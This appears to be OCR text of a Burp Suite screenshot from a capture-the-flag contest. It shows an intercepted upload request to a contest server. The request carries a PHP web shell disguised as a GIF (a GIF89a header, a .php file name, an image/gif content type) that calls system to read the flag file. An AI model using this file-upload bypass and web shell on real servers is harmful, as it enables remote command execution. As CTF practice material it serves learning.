 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.8.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
拦截 HTTP历史记录 WebSocket历史记录 Match and replace 代理设置
拦截已开启 放行 丢弃 请求http://contest.ctf.nefu.edu.cn:33524 [202.118.219.76] 打开内嵌浏览器
时间 类型 方向 Host 方法 URL 状态码 长度
08:01:03 30 Sep 2024 HTTP → 请求 contest.ctf.nefu.edu.cn POST http://contest.ctf.nefu.edu.cn:33524/upload.php
请求
美化 Raw Hex \n
3 Content-Length: 1038837
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Upgrade-Insecure-Requests: 1
7 Origin: http://contest.ctf.nefu.edu.cn:33524
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYJBZYEbCo29Hdrmu
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://contest.ctf.nefu.edu.cn:33524/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryYJBZYEbCo29Hdrmu
16 Content-Disposition: form-data; name="file"; filename="1.php"
17 Content-Type: image/gif
18
19 GIF89a<?php print_r(system("cat /flag"));?>
20 S□;
21 ------WebKitFormBoundaryYJBZYEbCo29Hdrmu--
22
Search 0匹配
Inspector
选择 141 (0x8d)
选中文本
Content-Disposition: form-data; name
="file"; filename="1.php" \r \n
Content-Type: image/gif \r \n
\r \n
GIF89a<?php print_r(system("cat /fla
g"));?> \n
S 8f 04 01 04 \0 ;
解码: 选择
Content-Disposition: form-data; name
="file"; filename="1.php" \r \n
Content-Type: image/gif \r \n
\r \n
GIF89a<?php print_r(system("cat /fla
g"));?> \n
Inspector
说明
事件日志 All issues (3) 内存: 250.3MB